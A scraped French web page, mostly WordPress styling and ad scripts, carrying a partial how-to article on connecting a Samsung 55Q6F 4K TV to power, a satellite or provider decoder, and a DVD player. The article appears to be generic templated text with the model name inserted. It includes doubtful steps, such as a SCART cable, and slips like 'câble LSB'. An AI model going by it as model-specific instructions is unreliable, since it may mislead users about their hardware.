linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='airi-style-css' href='https://info-tv.fr/wp-content/themes/airi/style.css?ver=6.3.1' type='text/css' media='all' />
<style id='airi-style-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6,.site-title{font-family:Work Sans;font-weight:500;}.editor-block-list__layout h1,.editor-block-list__layout h2,.editor-block-list__layout h3,.editor-block-list__layout h4,.editor-block-list__layout h5,.editor-block-list__layout h6,.editor-post-title__block .editor-post-title__input{font-family:Work Sans;font-weight:500;}body{font-family:Work Sans;font-weight:400;font-size:16px;}.editor-block-list__layout,.editor-block-list__layout .editor-block-list__block{font-family:Work Sans;font-weight:400;}.site-title{font-size:36px;}.site-description{font-size:16px;}.main-navigation ul ul li{font-size:13px;}.blog-loop .entry-title{font-size:px;}.single-post .entry-title{font-size:36px;color:#191919;}.widget-area .widget-title{font-size:24px;}.widget-area .widget{font-size:16px;}.sidebar-column .widget-title{font-size:20px;}.sidebar-column .widget{font-size:16px;}.site-info{font-size:13px;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.product div.entry-summary p.price, .product div.entry-summary span.price,.athemes-blog:not(.airi_athemes_blog_skin) .posted-on a,.athemes-blog:not(.airi_athemes_blog_skin) .byline a:hover,.testimonials-section.style1:before,.single-post .read-more-link .gt,.blog-loop .read-more-link .gt,.single-post .posted-on a,.blog-loop .posted-on a,.entry-title a:hover,.airi_recent_entries .post-date,.menuStyle3 .top-bar .contact-item .fa,.menuStyle4 .contact-area .contact-block .contact-icon,.widget_categories li:hover::before,.widget_categories li:hover a{color:#f0437e;}.product .single_add_to_cart_button.button.alt,.menuStyle4 .contact-area .contact-block .contact-icon,button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-color:#f0437e;}.woocommerce-checkout button.button.alt,.woocommerce-checkout button.button.alt:hover,.woocommerce-cart .cart-collaterals .cart_totals .button:hover,.woocommerce-cart .cart-collaterals .cart_totals .button,.product .single_add_to_cart_button.button.alt:hover,.product .single_add_to_cart_button.button.alt,.woocommerce ul.products li.product .button,.menuStyle2 .main-navigation a:hover:after, .menuStyle2 .main-navigation .current-menu-item:after,.comments-area .comment-reply-link:hover,.menuStyle4 .main-navigation .header-cta:before,.menuStyle4 .main-navigation .header-cta,button,.button,input[type="button"],input[type="reset"],input[type="submit"],.menuStyle3 .main-navigation a:hover:after,.menuStyle3 .main-navigation .current-menu-item:after{background-color:#f0437e;}.menuStyle1 .site-title a{color:#ffffff;}.menuStyle1 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle1 .site-description{color:#ffffff;}.menuStyle1 .sticky-wrapper.is-sticky .site-description{color:#191919;}.menuStyle1 .main-navigation a, .menuStyle1 .fa-search{color:#ffffff;}.menuStyle1 .sticky-wrapper.is-sticky .main-navigation a, .menuStyle1 .sticky-wrapper.is-sticky .fa-search{color:#191919;}.menuStyle1 .site-header, .menuStyle1.page-template-template_page-builder .site-header{background-color:;}.menuStyle1 .is-sticky .site-header{background-color:#ffffff;}.menuStyle2 .site-title a{color:#191919;}.menuStyle2 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle2 .site-description{color:#707070;}.menuStyle2 .sticky-wrapper.is-sticky .site-description{color:#707070;}.menuStyle2 .main-navigation a{color:#191919;}.menuStyle2 .sticky-wrapper.is-sticky .main-navigation a{color:#191919;}.menuStyle2 .site-header{background-color:#fff;}.menuStyle2 .is-sticky .site-header{background-color:#ffffff;}.menuStyle3 .top-bar{background-color:#fff;}.menuStyle3 .top-bar a, .menuStyle3 .top-bar .contact-item.header-social .fa, .menuStyle3 .top-bar .contact-item.header-social a{color:#191919;}.menuStyle3 .site-title a{color:#ffffff;}.menuStyle3 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle3 .site-description{color:#ffffff;}.menuStyle3 .sticky-wrapper.is-sticky .site-description{color:#191919;}.menuStyle3 .main-navigation a{color:#ffffff;}.menuStyle3 .sticky-wrapper.is-sticky .main-navigation a{color:#191919;}.menuStyle3 .bottom-bar, .menuStyle3.page-template-template_page-builder .bottom-bar{background-color:transparent;}.menuStyle3 .is-sticky .bottom-bar{background-color:#ffffff;}.menuStyle4 .site-title a{color:#191919;}.menuStyle4 .site-description{color:#707070;}.menuStyle4 .main-navigation{background-color:#0e304e;}.menuStyle4 .main-navigation li a{color:#fff;}.menuStyle4 .site-header{background-color:#fff;}.menuStyle4 .contact-area .contact-block span:first-of-type{color:#595959;}.menuStyle4 .contact-area .contact-block span:last-of-type{color:#0e304e;}#site-navigation ul ul li a{color:#1c1c1c;}#site-navigation ul ul li{background-color:#f7f7f7;}.menuStyle1 .mobile-menu-toggle_lines, .menuStyle1 .mobile-menu-toggle_lines:before, .menuStyle1 .mobile-menu-toggle_lines:after,.menuStyle1 .mobile-menu-toggle_lines,.mobile-menu-toggle_lines:before, .mobile-menu-toggle_lines:after,.mobile-menu-toggle_lines,.menuStyle3 .mobile-menu-toggle_lines,.menuStyle3 .mobile-menu-toggle_lines:before, .menuStyle3 .mobile-menu-toggle_lines:after{background:;}.entry-title a{color:#191919;}.single-post .post-cat, .blog-loop .post-cat{background-color:#eff1f4;}.single-post .entry-meta, .blog-loop .entry-meta{color:#bfbfbf;}.single-post .entry-meta .byline a, .blog-loop .entry-meta .byline a{color:#595959;}.single-post .entry-content, .blog-loop .entry-content{color:#595959;}.widget .widget-title{color:#191919;}.widget{color:#707070;}.widget a{color:#595959;}
</style>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e9e882e53436c7ce6484751f-|49"></script><link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" data-wpacu-preload-it-async='1' id='wpacu-combined-google-fonts-css-async-preload' href='https://fonts.googleapis.com/css?family=Work+Sans:regular&amp;display=swap' type='text/css' media='all' />
<script id="wpacu-preload-async-css-fallback" type="e9e882e53436c7ce6484751f-text/javascript">
/*! LoadCSS. [c]2020 Filament Group, Inc. MIT License */
/* This file is meant as a standalone workflow for
- testing support for link[rel=preload]
- enabling async CSS loading in browsers that do not support rel=preload
- applying rel preload css once loaded, whether supported or not.
*/
(function(w){"use strict";var wpacuLoadCSS=function(href,before,media,attributes){var doc=w.document;var ss=doc.createElement('link');var ref;if(before){ref=before}else{var refs=(doc.body||doc.getElementsByTagName('head')[0]).childNodes;ref=refs[refs.length-1]}
var sheets=doc.styleSheets;if(attributes){for(var attributeName in attributes){if(attributes.hasOwnProperty(attributeName)){ss.setAttribute(attributeName,attributes[attributeName])}}}
ss.rel="stylesheet";ss.href=href;ss.media="only x";function ready(cb){if(doc.body){return cb()}
setTimeout(function(){ready(cb)})}
ready(function(){ref.parentNode.insertBefore(ss,(before?ref:ref.nextSibling))});var onwpaculoadcssdefined=function(cb){var resolvedHref=ss.href;var i=sheets.length;while(i--){if(sheets[i].href===resolvedHref){return cb()}}
setTimeout(function(){onwpaculoadcssdefined(cb)})};function wpacuLoadCB(){if(ss.addEventListener){ss.removeEventListener("load",wpacuLoadCB)}
ss.media=media||"all"}
if(ss.addEventListener){ss.addEventListener("load",wpacuLoadCB)}
ss.onwpaculoadcssdefined=onwpaculoadcssdefined;onwpaculoadcssdefined(wpacuLoadCB);return ss};if(typeof exports!=="undefined"){exports.wpacuLoadCSS=wpacuLoadCSS}else{w.wpacuLoadCSS=wpacuLoadCSS}}(typeof global!=="undefined"?global:this))
</script><link rel='stylesheet' id='lwptoc-main-css' href='https://info-tv.fr/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="e9e882e53436c7ce6484751f-text/javascript" src='https://info-tv.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type="e9e882e53436c7ce6484751f-text/javascript" src='https://info-tv.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type="e9e882e53436c7ce6484751f-text/javascript" src='https://info-tv.fr/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4' id='lwptoc-main-js'></script>
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="icon" href="https://info-tv.fr/wp-content/uploads/2023/04/cropped-icon-info-tv-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://info-tv.fr/wp-content/uploads/2023/04/cropped-icon-info-tv-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://info-tv.fr/wp-content/uploads/2023/04/cropped-icon-info-tv-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://info-tv.fr/wp-content/uploads/2023/04/cropped-icon-info-tv-270x270.jpeg" />
	
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="e9e882e53436c7ce6484751f-text/javascript"></script>

	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6728737504084148" crossorigin="anonymous" type="e9e882e53436c7ce6484751f-text/javascript"></script>

	
	
	

	
	
	
	
	<script type="e9e882e53436c7ce6484751f-text/javascript">
		
		function rint(min, max) {
  return Math.floor(Math.random() * (max - min + 1) + min);
}
function getCookie(cname) {
  var name = cname + "=";
  var decodedCookie = decodeURIComponent(document.cookie);
  var ca = decodedCookie.split(';');
  for(var i = 0; i <ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

var d = new Date();
d.setTime(d.getTime() + (3600 * 100)*87660);
var expires = "expires="+d.toUTCString();
var tv='v'+rint(1,2);
if(document.cookie.indexOf("blb")<0){document.cookie = "blb="+tv+"; " + expires+"; path=/;SameSite=Lax";}
else {tv=getCookie("blb");}
var tw='v'+rint(1,6);
if(document.cookie.indexOf("blw")<0){document.cookie = "blw="+tw+"; " + expires+"; path=/;SameSite=Lax";}
else {tw=getCookie("blw");}
var tx='v'+rint(1,2);
if(document.cookie.indexOf("blx")<0){document.cookie = "blx="+tx+"; " + expires+"; path=/;SameSite=Lax";}
else {tx=getCookie("blx");}
var ty='v'+rint(1,2);
if(document.cookie.indexOf("bly")<0){document.cookie = "bly="+ty+"; " + expires+"; path=/;SameSite=Lax";}
else {ty=getCookie("bly");}
var tz='v'+rint(1,2);
if(document.cookie.indexOf("blz")<0){document.cookie = "blz="+tz+"; " + expires+"; path=/;SameSite=Lax";}
else {tz=getCookie("blz");}
		
		
</script>
	
	
			

				
	
	
	
	
	
	
	
	

	
	
	
	<script async src="//get.optad360.io/sf/b56e5c7e-b019-4ad7-9231-8200975656fb/plugin.min.js" type="e9e882e53436c7ce6484751f-text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-20225 single-format-standard menuStyle2 menuNotContained sticky-header">
<div id="page" class="site">
	
			  
  <link rel="preload" as="image" href="/wp-content/uploads/2023/03/tv-65.jpeg" />
  
  	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e9e882e53436c7ce6484751f-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Nunito+Sans&display=swap" media="print" onload="this.media='all'">
	
	
	

	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
<header id="masthead" class="site-header">
	
	<div class="container-fluid">
		<div class="row">
			<div class="site-branding col-md-4 col-sm-6 col-9">
								<p class="site-title"><a href="https://info-tv.fr/" rel="home">Info TV</a></p>
						</div>

			<div class="header-mobile-menu col-md-8 col-sm-6 col-3">
				<button class="mobile-menu-toggle" aria-controls="primary-menu">
					<span class="mobile-menu-toggle_lines"></span>
					<span class="sr-only">Toggle mobile menu</span>
				</button>
			</div>

			<nav id="site-navigation" class="main-navigation col-md-8">
				
						<ul class="header-search-cart">
						<li class="header-search">
				<div class="header-search-toggle"><a><i class="fa fa-search"></i></a></div>
			</li>
						<li class="header-cart-link">
							</li>
		</ul>
					</nav>

		</div>
	</div>
	<div class="header-search-form">
		<form role="search" method="get" class="search-form" action="https://info-tv.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>	</div>	

</header>	

	
	
				<style>
					@media screen and (max-width: 960px) {
  #tophead {
    min-height: 380px;
						}}
					@media screen and (min-width: 961px) {
  #tophead {
    min-height: 280px;
  }
}</style>
	<div id="tophead">
		<div id="adtop" align="center">

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6728737504084148"
     data-ad-slot="8299897856"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="e9e882e53436c7ce6484751f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
	</div>
	<div id="content" class="site-content">

		

	<div class="container"><div class="row">
	<div id="primary" class="content-area layout-default col-lg-8">
		<main id="main" class="site-main">

		
<article id="post-20225" class="post-20225 post type-post status-publish format-standard hentry category-brancher-tv tag-samsung tag-samsung-55q6f tag-samsung-55q6f-4k">

				
	<header class="entry-header">
		<span class="posted-on"><a href="https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/" rel="bookmark"><time class="entry-date published" datetime="2023-04-06T07:41:45+02:00">6 avril 2023</time><time class="updated" datetime="2023-04-06T12:25:00+02:00">6 avril 2023</time></a></span><h1 class="entry-title">Comment brancher votre télévision SAMSUNG 55Q6F 4K</h1>		<div class="entry-meta">
					</div>
			</header>	

		

	<div class="entry-content">
		


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e9e882e53436c7ce6484751f-|49"></script><link rel="stylesheet" href="/wp-content/plugins/add-to-any/addtoany.min.css" media="print" onload="this.media='all'">


<script async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js' type="e9e882e53436c7ce6484751f-text/javascript"></script>
<div class="lwptoc lwptoc-autoWidth lwptoc-inherit" data-smooth-scroll="0"><div class="lwptoc_i"><div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Comment_brancher_votre_television_SAMSUNG_55Q6F_4K">
                <span class="lwptoc_item_label">Comment brancher votre télévision SAMSUNG 55Q6F 4K</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Brancher_lalimentation_de_la_TV_SAMSUNG_55Q6F_4K">
                <span class="lwptoc_item_label">Brancher l’alimentation de la TV SAMSUNG 55Q6F 4K</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Brancher_votre_decodeur_TV_SAMSUNG_55Q6F_4K">
                <span class="lwptoc_item_label">Brancher votre décodeur TV SAMSUNG 55Q6F 4K</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Le_decodeur_satellite_sur_SAMSUNG_55Q6F_4K">
                <span class="lwptoc_item_label">Le décodeur satellite sur SAMSUNG 55Q6F 4K</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Le_decodeur_television_dun_fournisseur_sur_SAMSUNG_55Q6F_4K">
                <span class="lwptoc_item_label">Le décodeur télévision d’un fournisseur sur SAMSUNG 55Q6F 4K</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Brancher_votre_lecteur_DVD_sur_SAMSUNG_55Q6F_4K">
                <span class="lwptoc_item_label">Brancher votre lecteur DVD sur SAMSUNG 55Q6F 4K</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Brancher_votre_ampli_sur_votre_SAMSUNG_55Q6F_4K">
                <span class="lwptoc_item_label">Brancher votre ampli sur votre SAMSUNG 55Q6F 4K</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Comment_brancher_un_cable_sur_TV_Samsung">
                <span class="lwptoc_item_label">Comment brancher un câble sur TV Samsung ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Comment_mettre_la_tele_sur_une_tele_Samsung">
                <span class="lwptoc_item_label">Comment mettre la télé sur une télé Samsung ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Comment_installer_et_brancher_sa_TV_Samsung">
                <span class="lwptoc_item_label">Comment installer et brancher sa TV Samsung ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#5_questions_annexes">
                <span class="lwptoc_item_label">5 questions annexes</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Quel_cable_HDMI_pour_TV_Samsung_4K">
                <span class="lwptoc_item_label">Quel câble HDMI pour TV Samsung 4K ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Comment_puis-je_obtenir_une_television_normale_sur_mon_Samsung_Qled_Smart_TV">
                <span class="lwptoc_item_label">Comment puis-je obtenir une télévision normale sur mon Samsung Qled Smart TV ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Quel_type_de_cable_HDMI_pour_relier_a_un_TV">
                <span class="lwptoc_item_label">Quel type de câble HDMI pour relier à un TV ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Comment_trouver_hdmi1_sur_TV_Samsung">
                <span class="lwptoc_item_label">Comment trouver hdmi1 sur TV Samsung ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Quelle_est_la_difference_entre_HDMI_1_et_HDMI_2">
                <span class="lwptoc_item_label">Quelle est la différence entre HDMI 1 et HDMI 2 ?</span>
    </a>
    </div></div></div></div></div>
</div></div><center><img decoding="async" fetchpriority="high" id="myimg1" class="myimg" src="/wp-content/uploads/2023/03/tv-65.jpeg" width="320" height="320" loading="eager" alt></center><h2><span id="Comment_brancher_votre_television_SAMSUNG_55Q6F_4K">Comment brancher votre télévision SAMSUNG 55Q6F 4K</span></h2>
<p>Vous venez d&rsquo;acquérir une télévision et vous ne savez pas par où commencer pour la mettre en marche et regarder vos programmes préférés ? Cet article est fait pour vous ! Nous souhaitons vous aider à effectuer les branchements de votre télévision SAMSUNG 55Q6F 4K et ses périphériques.</p><p>Pour cela, nous allons vous expliquer <strong>comment brancher votre télévision SAMSUNG 55Q6F 4K</strong> à une alimentation, à votre décodeur TV, et à votre lecteur DVD.</p>
<h3><span id="Brancher_lalimentation_de_la_TV_SAMSUNG_55Q6F_4K">Brancher l&rsquo;alimentation de la TV SAMSUNG 55Q6F 4K</span></h3>
<p>Pour commencer, nous allons vous expliquer <strong>comment brancher votre télévision SAMSUNG 55Q6F 4K à une alimentation</strong>. C&rsquo;est la manipulation la plus simple sur votre SAMSUNG 55Q6F 4K. Dans la boîte contenant votre TV, il a dû vous être fourni différents câbles.</p>
<p>Cherchez celui qui se termine par une prise de courant mâle.</p><p>Il se peut qu&rsquo;il soit déjà brancher à votre TV SAMSUNG 55Q6F 4K. Si ce n&rsquo;est pas le cas, branchez l&rsquo;autre bout du câble dans l&rsquo;entrée « power » ou « alimentation ». Enfin, branchez la prise mâle dans une prise de courant femelle.</p><p>Il ne vous reste plus qu&rsquo;à allumer la TV SAMSUNG 55Q6F 4K avec sa télécommande.</p>
<h3><span id="Brancher_votre_decodeur_TV_SAMSUNG_55Q6F_4K">Brancher votre décodeur TV SAMSUNG 55Q6F 4K</span></h3>
<p><strong>Brancher votre décodeur TV</strong> est essentiel pour vous permettre de regarder des chaînes sur votre télévision. Il y a deux types de décodeurs : le décodeur satellite, et le décodeur télévision d&rsquo;un fournisseur.</p>
<h4><span id="Le_decodeur_satellite_sur_SAMSUNG_55Q6F_4K">Le décodeur satellite sur SAMSUNG 55Q6F 4K</span></h4>
<p>Il y a quatre branchements à réaliser lors de la mise en route de votre décodeur satellite sur SAMSUNG 55Q6F 4K. Mais avant toute chose, assurez vous d&rsquo;avoir une parabole satellite ! Pour commencer, trouver le câble HDMi fourni avec le décodeur de votre SAMSUNG 55Q6F 4K. Connectez le en « HDMi In » sur votre TV SAMSUNG 55Q6F 4K, et en « HDMi Out » sur votre décodeur.</p><center id="img2" class="myimg">
 <img id="myimg2" class="alignnone size-small wp-image-6 aligncenter" src="/wp-content/uploads/2023/03/tv-66.jpeg" width="320" height="320" loading="lazy" alt> </center><p>Ensuite, prenez le câble péritel. Il a des embouts larges et souvent de couleur bleue ou noire.</p><p>Et connectez votre télévision à votre décodeur.</p><center id="img3" class="myimg">
 <img id="myimg3" class="alignnone size-small wp-image-6 aligncenter" src="/wp-content/uploads/2023/03/tv-67.jpeg" width="320" height="320" loading="lazy" alt> </center><p>Puis connectez le câble LSB de votre parabole satellite à votre décodeur.</p><p>Enfin, il vous faut connecter le branchement de l&rsquo;alimentation du décodeur de votre SAMSUNG 55Q6F 4K à une prise de courant.</p>
<h4><span id="Le_decodeur_television_dun_fournisseur_sur_SAMSUNG_55Q6F_4K">Le décodeur télévision d&rsquo;un fournisseur sur SAMSUNG 55Q6F 4K</span></h4>
<p>Avec le décodeur TV d&rsquo;un fournisseur, vous devez avoir une parabole satellite, une antenne TNT, et une box du fournisseur.</p><p>Premièrement, commencez par relier le décodeur à la box via le câble ethernet fourni. Ensuite, raccordez le décodeur au câble LSB de votre parabole satellite par l&rsquo;entrée « SAT ». Et connectez le décodeur à l&rsquo;antenne TNT par l&rsquo;entrée « RF IN » sur votre SAMSUNG 55Q6F 4K. Continuez en connectant votre décodeur à la télévision par un câble HDMi. Connectez le en « HDMi In » sur votre TV SAMSUNG 55Q6F 4K, et en « HDMi Out » sur votre décodeur.</p><p>Enfin, branchez le bloc alimentation par l&rsquo;entrée « alimentation » de votre décodeur sur SAMSUNG 55Q6F 4K. N&rsquo;oubliez pas de brancher l&rsquo;autre embout à une prise de courant !</p>
<h3><span id="Brancher_votre_lecteur_DVD_sur_SAMSUNG_55Q6F_4K">Brancher votre lecteur DVD sur SAMSUNG 55Q6F 4K</span></h3>
